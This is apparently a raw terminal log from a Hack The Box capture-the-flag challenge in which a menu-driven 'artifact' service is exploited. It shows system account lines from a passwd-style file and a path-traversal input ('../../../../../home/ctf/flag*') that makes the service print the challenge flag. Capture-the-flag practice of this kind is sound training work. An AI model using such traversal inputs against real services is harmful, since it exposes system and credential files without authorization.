 utmp:x:100:406:utmp:/home/utmp:/bin/false
ctf:x:1000:1000:1000:/home/ctf:/bin/sh
Actions:
1. Create artifact
2. List directory (pwd; ls -la)
3. Read artifact (cat ./<name>)
4. Compress artifact (zip <name>.zip <name> <options>)
5. Change directory (cd <dirname>)
6. Clean directory (rm -rf ./*)
7. Exit
[*] Choose action: 3
Insert name you want to read: ../../../../../home/ctf/flag*
HTB{GTFO_4nd_m4k3_th3_b35t_4rt1f4ct5}
Actions:
1. Create artifact
2. List directory (pwd; ls -la)
3. Read artifact (cat ./<name>)
4. Compress artifact (zip <name>.zip <name> <options>)
5. Change directory (cd <dirname>)
6. Clean directory (rm -rf ./*)
7. Exit
[*] Choose action: